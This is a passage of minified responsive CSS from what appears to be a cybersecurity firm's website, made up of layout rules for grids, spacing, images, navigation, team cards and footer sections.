regular)}.copy-of-viking-cloud---project--stats-list-wrapper{flex-flow:column;grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--stats-padding-wrapper{padding-right:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular);padding-left:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.copy-of-viking-cloud---project--2-col-grid,.copy-of-viking-cloud---project--2-col-grid:where(.w-variant-ecfb71a3-c582-b186-2ca6-dbe686f72c5c){grid-template-columns:1fr}.copy-of-viking-cloud---project--2-col-content{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.copy-of-viking-cloud---project--mobile-services{grid-column-gap:var(--copy-of-viking-cloud---project_spacing-sizing---gaps--large);grid-row-gap:var(--copy-of-viking-cloud---project_spacing-sizing---gaps--large);flex-flow:column;display:flex}.copy-of-viking-cloud---project--service-tabs-wrapper{display:none}.copy-of-viking-cloud---project--services-why-wrapper:where(.w-variant-d0ed18ac-b6ac-7c89-8fa1-76b8e4f30726),.copy-of-viking-cloud---project--services-why-cards{grid-template-columns:1fr}.copy-of-viking-cloud---project--services-why-cards:where(.w-variant-ea8a4e91-4013-85b0-bc80-0646284538fb){grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--services-why-image{width:2.5rem;height:2.5rem;padding:.5rem}.copy-of-viking-cloud---project--accordion-list-wrapper{margin-top:0}.copy-of-viking-cloud---project--padding-medium{padding:1.5rem}.copy-of-viking-cloud---project--margin-bottom{margin-top:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--padding-right{padding-top:0;padding-bottom:0;padding-left:0}.copy-of-viking-cloud---project--grid-2x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-6.copy-of-viking-cloud---project--is-inverted{flex-direction:column-reverse;display:flex}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--is-vc-accreditations{grid-column-gap:0rem;grid-row-gap:0rem}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--is-pci-compliance-accreditation{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1.5fr;margin-bottom:2rem}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--is-web-risk{grid-template-columns:1fr}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-4.copy-of-viking-cloud---project--is-inverted{flex-direction:column-reverse;align-items:stretch;display:flex}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-4.copy-of-viking-cloud---project--is-why-asgard{justify-items:start}.copy-of-viking-cloud---project--stretched-image-wrapper{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.copy-of-viking-cloud---project--stretched-image-wrapper.copy-of-viking-cloud---project--is-monitor{width:100%;height:auto}.copy-of-viking-cloud---project--2-faq_accordion_header{width:100%}.copy-of-viking-cloud---project--stats-content_wrapper,.copy-of-viking-cloud---project--stats-content_wrapper.copy-of-viking-cloud---project--is-large{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--stats-content_wrapper.copy-of-viking-cloud---project--is-large{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--stats-content_wrapper.copy-of-viking-cloud---project--is-3{grid-column-gap:3rem;grid-row-gap:3rem}.copy-of-viking-cloud---project--stats-image{border-radius:1.2rem;width:100%;height:20rem;right:0%}.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-network-security{width:100%;height:20rem}.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-dfir,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-network-security{width:100%;height:20rem}.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-pci{width:100%;height:20.75rem}.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-dfir{width:100%;height:20rem}.copy-of-viking-cloud---project--scanning-solutions-image{border-radius:0;width:100vw;height:20rem;top:4rem}.copy-of-viking-cloud---project--section_white.copy-of-viking-cloud---project--is-asgard-platform{background-size:4rem}.copy-of-viking-cloud---project--grid-2x2{grid-template-columns:1fr}.copy-of-viking-cloud---project--managed-scanning-image{border-radius:1.2rem;width:100%;height:20rem}.copy-of-viking-cloud---project--vulnerability-scanning-content-wrapper{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--services-case-wrapper,.copy-of-viking-cloud---project--grid-2-1{grid-template-columns:1fr}.copy-of-viking-cloud---project--margin-large{margin:2.5rem}.copy-of-viking-cloud---project--margin-medium{margin:1.5rem}.copy-of-viking-cloud---project--margin-top{margin-bottom:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--text-align-center.copy-of-viking-cloud---project--fade-up.copy-of-viking-cloud---project--centre{z-index:5;z-index:5;z-index:5;position:relative}.copy-of-viking-cloud---project--grid-4x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--network-security-image{border-radius:.5rem;width:100%;height:20rem;overflow:hidden}.copy-of-viking-cloud---project--network-security-content-wrapper{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--padding-section-medium-3{padding-top:4rem;padding-bottom:4rem}.copy-of-viking-cloud---project--grid-2x1-2,.copy-of-viking-cloud---project--grid-2x1-2.copy-of-viking-cloud---project--is-pci-assessment-services,.copy-of-viking-cloud---project--grid-2x1-2.copy-of-viking-cloud---project--is-pci-assessment-services{grid-template-columns:1fr}.copy-of-viking-cloud---project--margin-xlarge{margin:3rem}.copy-of-viking-cloud---project--grid-3x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--logos_component{grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--trusted-commerce-badge{width:100%;height:auto;margin-right:-4.5rem;position:static}.copy-of-viking-cloud---project--trusted-commerce-badge.copy-of-viking-cloud---project--box-shadow{width:10rem;height:auto}.copy-of-viking-cloud---project--bottom-block{grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--experience-image{width:100%;height:20rem}.copy-of-viking-cloud---project--compliance-partner-image{width:100%;height:20rem;position:static;top:4rem}.copy-of-viking-cloud---project--compliance-partner-content{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--testimonial-block-wrapper{min-height:90vh}.copy-of-viking-cloud---project--testimonial-block-image{aspect-ratio:3/2;margin-top:-.5rem}.copy-of-viking-cloud---project--testi-content{padding-right:0}.copy-of-viking-cloud---project--85--text-wrapper{max-width:none}.copy-of-viking-cloud---project--section_risk-management{background-position:100% 45%;background-size:18rem}.copy-of-viking-cloud---project--pen_badges_wrapper{grid-column-gap:var(--copy-of-viking-cloud---project---s);grid-row-gap:var(--copy-of-viking-cloud---project---s)}.copy-of-viking-cloud---project--pen_badges_feat_list{grid-template-columns:1fr}.copy-of-viking-cloud---project--pen_badges_card_list{grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--pentest_badge_img{width:45%;height:auto}.copy-of-viking-cloud---project--pentest_badge_img.copy-of-viking-cloud---project--hor{aspect-ratio:5/4;aspect-ratio:5/4;width:45%}.copy-of-viking-cloud---project--is-blue{z-index:4;position:relative}.copy-of-viking-cloud---project--cta_component{height:auto;padding-right:4rem}.copy-of-viking-cloud---project--cta-content{z-index:4;position:relative}.copy-of-viking-cloud---project--footer-top{flex-direction:column;align-items:flex-start}.copy-of-viking-cloud---project--footer-column-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.copy-of-viking-cloud---project--team_card{height:30rem}.copy-of-viking-cloud---project--team_card.copy-of-viking-cloud---project--more-narrow{width:auto;height:30rem}.copy-of-viking-cloud---project--team_card.copy-of-viking-cloud---project--more-narrow.copy-of-viking-cloud---project--align-center-tablet{margin-left:auto;margin-right:auto}.copy-of-viking-cloud---project--team-member-image{width:100%;height:100%}.copy-of-viking-cloud---project--team-card_content{padding-left:0}.copy-of-viking-cloud---project--exec-team_component.copy-of-viking-cloud---project--narrow{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;justify-items:start}.copy-of-viking-cloud---project--image-section-wrapper,.copy-of-viking-cloud---project--image-section-wrapper.copy-of-viking-cloud---project--ccs,.copy-of-viking-cloud---project--image-section-wrapper.copy-of-viking-cloud---project--ccs{width:auto}.copy-of-viking-cloud---project--innovation-image-wrapper{flex-flow:column;margin-top:2rem;margin-bottom:0}.copy-of-viking-cloud---project--innovation-image-wrapper.copy-of-viking-cloud---project--is-ccs{grid-column-gap:1.875rem;grid-row-gap:1.875rem;grid-column-gap:1.875rem;grid-row-gap:1.875rem;grid-template-columns:1fr}.copy-of-viking-cloud---project--feature-wrapss{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;justify-content:center;align-self:flex-start;align-items:flex-start;margin-top:2rem;padding-left:1rem;padding-right:1rem;display:flex}.copy-of-viking-cloud---project--feature-wrapss.copy-of-viking-cloud---project--is-ccs{width:100%;margin-top:0}.copy-of-viking-cloud---project--feature-item{width:auto;position:static}.copy-of-viking-cloud---project--text-icons{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:flex-start;display:flex}.copy-of-viking-cloud---project--ccs-advantage-grid{grid-template-columns:1fr}.copy-of-viking-cloud---project--bold-text-4{margin-top:13px}.copy-of-viking-cloud---project--new-heading-h2.copy-of-viking-cloud---project--gradient{font-size:2.75rem}.copy-of-viking-cloud---project--absolute-bg-background{object-fit:cover}.copy-of-viking-cloud---project--absolute-bg-background-mobile{object-fit:cover;display:none}.copy-of-viking-cloud---project--secure-payment-solution-content{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--stretched-image-wrapper-2{height:auto}.copy-of-viking-cloud---project--grid-2x1-3{grid-template-columns:1fr}.copy-of-viking-cloud---project--grid-2x1-3.copy-of-viking-cloud---project--gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.copy-of-viking-cloud---project--web-risk-image-2-2{border-radius:1rem;width:100%;height:20rem;top:4rem}.copy-of-viking-cloud---project--resource-form-w{background-image:none;background-repeat:repeat;background-size:auto;background-attachment:scroll;flex-flow:column;grid-template-columns:1fr;height:26rem;display:flex}.copy-of-viking-cloud---project--resource-content-cards{display:none}.copy-of-viking-cloud---project--people_component{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;grid-template-columns:1fr;margin-left:0}.copy-of-viking-cloud---project--map_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;height:auto}.copy-of-viking-cloud---project--section_the-solution{background-position:21px -100px,100% 80px;background-size:2rem,4rem}.copy-of-viking-cloud---project--patent-lottie-wrapper{justify-content:flex-start;width:90%;max-width:1200px;margin-bottom:10%}.copy-of-viking-cloud---project--patent-lottie{height:100%;margin-top:-10%}.copy-of-viking-cloud---project--scroll-container{max-width:90vw}.copy-of-viking-cloud---project--lottie-block{margin-top:-3rem}.copy-of-viking-cloud---project--ai-grid-wrapper{grid-template-columns:1fr}.copy-of-viking-cloud---project--globe_component{flex-direction:column;align-items:flex-start}.copy-of-viking-cloud---project--join-team-image-2{border-radius:0;top:4rem;right:0%}.copy-of-viking-cloud---project--join-team-image-1{border-radius:0;width:100%;height:100%;top:4rem;right:0%}.copy-of-viking-cloud---project--employer-content-wrapper{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--join-team-image-3{border-radius:0;top:3rem;right:0%}.copy-of-viking-cloud---project--join-team-image-4{border-radius:0;width:100vw;height:20rem;top:4rem;right:0%}.copy-of-viking-cloud---project--margin-bottom-1rem{margin-top:0;margin-left:0;margin-right:0}.padding-xlarge{padding:3rem}.margin-xlarge{margin:3rem}.padding-xhuge{padding:6rem}.padding-xxhuge{padding:8rem}.padding-huge{padding:5rem}.margin-large{margin:2.5rem}.padding-xxlarge{padding:4rem}.padding-large{padding:2.5rem}.margin-huge{margin:5rem}.padding-medium{padding:1.5rem}.margin-xxlarge{margin:4rem}.margin-xhuge{margin:6rem}.margin-medium{margin:1.5rem}.margin-xxhuge{margin:8rem}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.margin-vertical{margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.hide-tablet{display:none}.fs-styleguide_2-col{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.max-width-full-tablet{width:100%;max-width:none}.padding-global.the-100{padding-left:1rem;padding-right:1rem}.fs-styleguide_1-col{grid-column-gap:2rem;grid-row-gap:2rem}.fs-styleguide_heading-medium{font-size:3rem}.fs-styleguide_4-col{grid-template-columns:1fr}.max-width-large.text-align-center.text-align-left_tablet{text-align:left;text-align:left;text-align:left}.padding-section-large{padding-top:6rem;padding-bottom:6rem}.padding-section-large.reduce-top-padding{padding-top:3rem}.fs-styleguide_3-col{grid-template-columns:1fr}.heading-style-h2.caps{text-transform:uppercase;text-transform:uppercase}.container-large.is-full-height{padding:1rem}.container-large.no-padding-mobile{padding-left:0;padding-right:0}.button.is--nav.is-desktop._100{justify-content:center;align-items:center;width:100%;height:3rem;margin-left:auto;margin-right:auto;display:flex}.button.is-blue{z-index:4;position:relative}.button.is-platform{text-align:left;border-bottom:1px solid #adb5bd;border-radius:0;width:100%;padding-top:1rem;padding-bottom:1rem;padding-left:0}.button.is-platform:hover{background-color:#fff}.fs-styleguide_section{grid-column-gap:2.5rem;grid-template-columns:1fr}.padding-section-medium{padding-top:4rem;padding-bottom:4rem}.padding-section-medium.none{padding-bottom:4rem}.home_header_component{grid-row-gap:4rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.navbar_component{padding-top:3rem}.menu-top{flex-direction:column;align-items:flex-start;height:3rem;display:flex;top:0}.menu-top-wrapper{grid-column-gap:1rem;grid-row-gap:1rem}.hotline-button_component{min-width:auto}.navbar_menu-dropdown{border-bottom:1px solid #adb5bd;width:100%;margin-left:0;margin-right:0;font-size:1.125rem}.navbar_menu-dropdown.is-banner{width:auto}.navbar_menu-dropdown.nav-search{display:none}.navbar_dropdown-toggle{align-items:center;padding:.75rem 1.5rem .75rem 0;display:flex}.navbar_dropdown-toggle.is--small.text-color-muted-green{color:var(--muted-green)}.dropdown-icon{width:1.2rem;height:1.2rem;margin-top:0;margin-bottom:0;margin-right:0;inset:auto 0% auto auto}.dropdown-icon.is--banner{margin-top:auto;margin-bottom:auto;top:0%;bottom:0%}.navbar_dropdown-list{position:static;overflow:hidden}.navbar_dropdown-list.w--open{box-shadow:none;border-style:none;width:100vw;margin-bottom:1rem;margin-left:-4.5rem;overflow:auto}.navbar_link{width:auto;margin-left:0;margin-right:0;padding:.75rem 0;font-size:1.125rem}.navbar_link.dropdown{font-size:.75rem}.navbar_container{padding-top:1rem;padding-bottom:1rem;display:flex}.navbar_menu{-webkit-text-fill-color:inherit;background-color:#0000;background-clip:border-box;border-bottom:1px solid #000;padding:1rem 5% 2rem;position:absolute;overflow:auto}.navbar_menu.is-page-height-tablet{background-color:#fff;border-top:1px solid #e2e7f0;height:90.8vh;padding-bottom:7.5rem;padding-left:4.5rem;padding-right:4.5rem;transition:height .5s}.menu-bottom{flex-direction:column}.navbar_menu-buttons{flex-direction:row;grid-template-rows:auto auto;grid-template-columns:1fr;align-items:center;margin-left:0}.navbar_menu-button{width:2rem;height:2rem}.navbar_menu-button.w--open{background-color:#0000}.menu-icon1{flex-direction:column;justify-content:center;align-items:center;width:2rem;height:2rem;margin-right:-.5rem;padding-bottom:0;padding-right:0;display:flex}.menu-icon2_line-top{background-color:var(--space-cadet);width:24px;height:2px;padding-bottom:0;padding-right:0}.menu-icon2_line-middle{background-color:var(--space-cadet);justify-content:center;align-items:center;width:24px;height:2px;margin-top:6px;margin-bottom:6px;padding-bottom:0;padding-right:0;display:flex}.menu-icon_line-middle-inner{width:4px;height:0;padding-bottom:0;padding-right:0}.menu-icon2_line-bottom{background-color:var(--space-cadet);width:24px;height:2px;padding-bottom:0;padding-right:0}.menu-bottom-wrapper{flex-direction:column;align-items:flex-start;width:100%;margin-left:0}.cta_component{height:auto;padding-right:4rem}.cta-image-wrapper{width:12rem;min-width:12rem;height:12rem;min-height:12rem}.cta-content{z-index:4;position:relative}.footer-top{flex-direction:column;align-items:flex-start}.footer-column-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.resources-heading-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;align-items:flex-start}.collection-list{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-columns:1fr 1fr}.resources-cms-list.is-3{grid-template-columns:1fr 1fr}.team_card{height:30rem}.team_card.more-narrow{width:auto;height:30rem}.team_card.more-narrow.align-center-tablet{margin-left:auto;margin-right:auto}.cta-image{width:100%;height:100%}.team_modal-popup_wrapper{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-columns:1fr;padding-top:2rem;padding-bottom:2rem;overflow:auto}.modal_popup-image{object-position:50% 50%}.fs_modal-1_content{padding-left:0;padding-right:0;position:static}.fs_modal-1_close{top:1rem;right:1rem}.fs_modal-1_close-icon{max-width:none}.team_modal-popup_component{align-items:flex-start;min-height:auto}.modal_popup-image-wrapper{max-width:25rem;height:25rem;max-height:40vh}.modal_headshot-link{grid-column-gap:.25rem;grid-row-gap:.25rem;padding-left:0}.grid-2x1{grid-template-columns:1fr}.grid-2x1.gap-6.flex,.grid-2x1.gap-6.flex-2-2{flex-flow:column;display:flex}.grid-2x1.is-network-security,.grid-2x1.is-endpoint-security{grid-template-columns:1fr}.grid-2x1.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1.gap-6.flex,.grid-2x1.gap-6.flex-2-2{flex-flow:column;display:flex}.grid-2x1.gap-6.is-inverted{flex-direction:column-reverse;display:flex}.grid-2x1.gap-6.flex,.grid-2x1.gap-6.flex-2-2{flex-flow:column;display:flex}.grid-2x1.is-why-digital-forensics{grid-template-columns:1fr}.grid-2x1.is-asgard-platform{grid-template-columns:1fr;padding-top:0;padding-bottom:0}.grid-2x1.is-pci-assessment-services{grid-template-columns:1fr}.grid-2x1.is-vc-accreditations{grid-column-gap:0rem;grid-row-gap:0rem}.grid-2x1.is-network-security,.grid-2x1.is-endpoint-security{grid-template-columns:1fr}.grid-2x1.is-2item{grid-template-columns:1fr;justify-items:start}.grid-2x1.is-pci-compliance-accreditation{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1.5fr;margin-bottom:2rem}.grid-2x1.is-network-security-lottie,.grid-3x1{grid-template-columns:1fr}.faq_accordion_component.gridd{flex-flow:column;display:flex}.statement-wrapper.is-ch-xxlarge{max-width:50ch}.search-input.mobile-nav{border-style:solid;border-color:#aaa;border-radius:.5rem;height:3.5rem;font-family:Poppins Variablefont Wght,Arial,sans-serif}.hero-message_content{width:100%}.stretched-image-wrapper,.stretched-image-wrapper.is-network-security{height:auto}.stretched-image-wrapper.is-network-security{height:auto}.stretched-image-wrapper.max-width{width:100%}.stretched-image-wrapper.landing{border-radius:1rem;overflow:hidden}.team-member-image{width:100%;height:100%}.section_hero.is-resources{background-size:14rem,14rem}._2-faq_accordion_header{width:100%}.quote-text{font-size:2rem}.team-card_content{padding-left:0}.exec-team_component.narrow,.exec-team_component.narrow.combine,.exec-team_component.narrow,.exec-team_component.narrow.combine,.exec-team_component.narrow.combine{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;justify-items:start}.category_component{overflow:auto}.category-item{flex:none}.page-buttons-wrapper{width:100%;max-width:15rem;bottom:-.7rem;overflow:auto}.page-button{flex:none}.navbar5_container{padding-left:4.5rem;padding-right:4.5rem}.navbar5_dropdown-background-layer{width:100vw;min-width:100%;margin-top:0;margin-left:-4.5rem}.navbar5_large-item-content{width:100%}.navbar5_dropdown-content-left{align-content:start;align-items:start;padding:0 0 1rem}.navbar5_dropdown-link{margin-bottom:0;margin-left:-.75rem;margin-right:-.75rem}.navbar5_blog-list,.navbar5_dropdown-content-wrapper{width:100%}.navbar5_dropdown-content{flex-direction:column;height:100%}.navbar5_dropdown-content-right{align-items:flex-start;max-width:none;padding:1rem 0}.navbar5_blog-item{width:100%}.small-navbar_dropdown-list{position:static;overflow:hidden}.small-navbar_dropdown-list.w--open{border-style:none;width:auto;padding:0}.stats-content_wrapper,.stats-content_wrapper.is-large{padding-top:0;padding-bottom:0}.stats-content_wrapper.is-endpoint-security,.stats-content_wrapper.is-large{padding-top:0;padding-bottom:0}.stats-content_wrapper.is-3{grid-column-gap:3rem;grid-row-gap:3rem}.stats-content_wrapper.is-endpoint-security{padding-top:0;padding-bottom:0}.stats-image{border-radius:0;width:100vw;height:20rem;right:0%}.stats-image.is-network-security,.stats-image.is-why-asgard{height:20rem}.stats-image.is-dfir,.stats-image.is-network-security,.stats-image.is-why-asgard{height:20rem}.stats-image.is-why-asgard.is-web-risk{border-radius:0;height:20rem}.stats-image.is-why-asgard.is-web-risk.long{width:100%;height:auto;position:static;top:0%;transform:none}.stats-image.is-endpoint-security{height:20rem}.stats-image.is-pci{height:20.75rem}.stats-image.is-dfir{height:20rem}.scanning-solutions-image{border-radius:0;width:100vw;height:20rem;top:4rem}.asgard-content-wrapper{height:auto}.case-studies_slider-component{width:100vw;margin-left:-4.5rem;margin-right:-4.5rem}.case-studies-slider{height:30rem}.case-studies-slide{max-width:39rem;margin-left:4.5rem;margin-right:auto}.case-stdies-left-arrow{left:.5rem}.case-studies-right-arrow{right:.5rem}.experience-image{border-radius:0;width:100vw;height:20rem}.section_risk-management{background-position:100% 45%;background-size:18rem}.data-privacy-image{border-radius:0;width:100vw;height:20rem}.data-privacy-image.new.landing{width:auto;height:auto;position:static;transform:none}.data-privacy-content-wrapper{padding-top:0;padding-bottom:0}.grid-4x1{grid-template-columns:1fr}.network-security-image{border-radius:0;width:100vw;height:20rem}.network-security-content-wrapper{padding-top:0;padding-bottom:0}.left-tech-lines,.right-tech-lines{width:30%;display:none}.events-cms-list,.grid-2x2{grid-template-columns:1fr}.fs-3dglobe-container{width:100%}.html-embed{width:auto;height:350px}.contact18_component{grid-column-gap:2rem}.logos_component{grid-template-columns:1fr 1fr}.trusted-commerce-badge{width:100%;height:auto;margin-right:-4.5rem;position:static}.trusted-commerce-badge.box-shadow{width:10rem;height:auto}.web-risk-image-2{border-radius:0;width:100vw;height:20rem;top:4rem}.web-risk-image-2.long{width:100%;height:auto;position:static;top:0%;transform:none}.managed-scanning-image{border-radius:0;width:100vw;height:20rem}.compliance-partner-image{border-radius:0;width:100vw;height:20rem;top:4rem}.compliance-partner-content{padding-top:0;padding-bottom:0}.sales-info_wrapper{grid-template-columns:1fr}.globe_component-wrapper{grid-row-gap:2rem;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr;align-items:flex-start}.logo-grid{grid-template-columns:1fr}.operational-ready-image{border-radius:0;width:100%;position:static;right:0%}.vulnerability-scanning-content-wrapper{padding-top:0;padding-bottom:0}.table_component{width:100%;overflow:scroll}.section_numbers-qs{padding-top:80px;padding-bottom:80px}.all_three_numbers_wrapper-qs{grid-row-gap:32px;flex-direction:column;align-items:center}.container_form-qs{width:95%}.section_hero-qs{padding-top:80px;padding-bottom:80px}.section_cards-qs{padding-bottom:80px}.hero-lottie-text-1{margin-right:.5rem;font-size:3.2rem}.hero-lottie-text-2,.hero-lottie-text-3{font-size:3.2rem}.section_hero-qsr{padding-top:80px;padding-bottom:80px}.container_hero-qsr{flex-direction:column}.hero_qsr-text,.form_wrapper_hero-qsr{max-width:none}.container_form-qsr{width:100%;max-width:none}.contact_component_new{padding:1rem}.container_the_solution-qsr{flex-direction:column;padding-left:24px}.left_side-the-solution-qsr{border-radius:20px;order:1;max-width:none;height:450px;overflow:hidden}.image_the_solution_left_side{object-position:50% 50%;height:100%}.right_side_the_solutions-qsr{max-width:none}.container-the-results-qsr{flex-direction:column}.left_side_text_results-qsr,.right_side_special_green_text-qsr{max-width:none}.section_cta-csr{height:auto;padding-top:40px}.container_cta-qsr{grid-row-gap:32px;flex-direction:column;align-items:center;padding-bottom:0;padding-left:24px;padding-right:24px;bottom:auto}.left_side_cta-qsr{order:1;height:auto;position:static}.righ_side_cta-qsr{width:100%;max-width:none}.container_hero-equipment{flex-direction:column}.heading_hero-equipment{font-size:54px;line-height:50px}.padding-section-lp{padding-bottom:4rem}.table-wrapper{width:100%;overflow:scroll}.new-heading-1.gradient{font-size:2.75rem}.hero-grid{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;display:flex}.hero-grid.grid{flex-flow:column;display:flex}.hero-grid.cybersecurity{grid-template-columns:1fr}.image-wraper._5-4.video{width:100%}.text-section-wrapper{padding-bottom:0}.text-section-wrapper.sticky{position:static}.filter-grid{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:flex}.filter-itemm{width:100%;position:static}.filter-itemm.absolutr{max-width:none;height:100%}.filter-itemm.absolutr.events{min-width:auto;max-width:none}.filter-itemm.gloassary{max-height:none}.content-cybersecurity{padding-left:0;padding-right:0}.absolute-div-image{width:75vw}.absolute-div-image.press.new{max-width:70vw}.button-group-new{margin-top:1rem}.button-blue.filter{min-height:2.5rem;margin-top:1rem;padding-top:0;display:flex}.button-blue.filter.white{border:1px solid var(--blue);color:var(--blue);border:1px solid var(--blue);background-color:#0752e500;display:flex}.image-100--cover.test{object-position:100% 100%;object-position:100% 100%}.swiper-slide.is-team{width:auto;min-width:40vw}.faq1_accordion.topics{padding-bottom:1rem}.reset-filter-button.show.new,.reset-filter-button.show.new.absolute{z-index:-1;opacity:0;display:block;position:absolute}.reset-filter-button.show{display:flex}.reset-filter-button.show.new,.reset-filter-button.show.new.absolute,.reset-filter-button.show.new,.reset-filter-button.show.new.absolute,.reset-filter-button.show.new.absolute{z-index:-1;opacity:0;display:block;position:absolute}.buttons-wrapper{grid-column-gap:1rem;grid-row-gap:1rem}.stay-in-the-know-section{display:none}.stay-in-the-know-section.blog-wrap.the-blog-version{max-width:none;display:block}.stay-in-the-know-section.glossary.child,.stay-in-the-know-section.blog-wrap.the-blog-version,.stay-in-the-know-section.blog-wrap.the-blog-version{max-width:none;display:block}.stay-in-the-know-section.resources-new{width:auto;display:block}.stay-in-the-know-section.glossary.child{max-width:none;display:block}.sub-nutton.outline{background-color:#0752e500;border:1px solid #fff}.feature-wrapp-new{margin-top:1rem}.feature-wrapp-new.hidden-desktop{display:block}.feature-wrapp-new.main.hide-desktop,.feature-wrapp-new.hidden-desktop{display:block}.feature-wrapp-new.hidden-desktop.resources{margin-top:0}.feature-wrapp-new.main{display:none}.feature-wrapp-new.main.hide-desktop{display:block}.faq6_answer.max-height{height:70vw;padding-bottom:0}.faq6_answer.max-height._2{height:22rem}.inner-tag-wrapper.down.inner{margin-bottom:0}.the-press-collection{grid-template-columns:1fr 1fr}.filter-header{background-color:#f6f8fb;border-radius:.5rem;justify-content:space-between;padding:1rem;display:flex}.filter-header.hide-desktop{cursor:pointer;display:flex;position:sticky;top:8.5rem}.filter-header.hide-desktop.sticky{position:sticky;top:8rem}.filter-popup-wrapper{z-index:99999;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);background-color:#b5adadad;justify-content:center;align-items:center;width:100vw;height:100vh;padding:1rem;display:none;position:fixed;inset:0%}.filter-popup-wrapper.resources{display:none}.extra-section{display:block}.form-grid-new{grid-column-gap:4rem;grid-row-gap:4rem;flex-flow:column;display:flex}.dropdown-grid-wrapper.up-margin{flex-flow:column;display:flex}.dropdown-grid-wrapper.up-margin.wendyslanding{flex-flow:column}.header-centre-flex.new{width:100%}.form-wrapper-landing{padding:1rem}.div-block-6{padding-top:3rem;padding-bottom:3rem}.list-accordion.two-faq_accordion_item.new{width:100%}.form-richtext-grid{grid-column-gap:4rem;grid-row-gap:4rem;flex-flow:column;display:flex}.social-media-links{display:none}.header-form-wrapper{margin-bottom:2rem}.event-card-new{padding-left:1rem;padding-right:1rem}.event-inner{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:center;align-items:flex-start;padding-top:1rem;padding-bottom:1rem;display:grid}.event-text-details{flex-flow:column;align-self:flex-start;width:auto}.event-image-wrapper{order:-1;max-width:none}.collection-list-2-2-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.the-testimonial-wrapper{border-radius:1rem;flex-flow:column;display:flex;overflow:hidden;box-shadow:inset 0 4px 16px #00000014}.slider{box-shadow:none}.text-container.testimonial{padding-top:3rem}.tab-grid{grid-template-columns:1fr}.tab-image{aspect-ratio:3/2}.content-icon-grid{grid-template-columns:1fr 1fr}.casw-wrapper{grid-template-columns:1fr}.stats-grid-wrapper-new{grid-template-columns:1fr 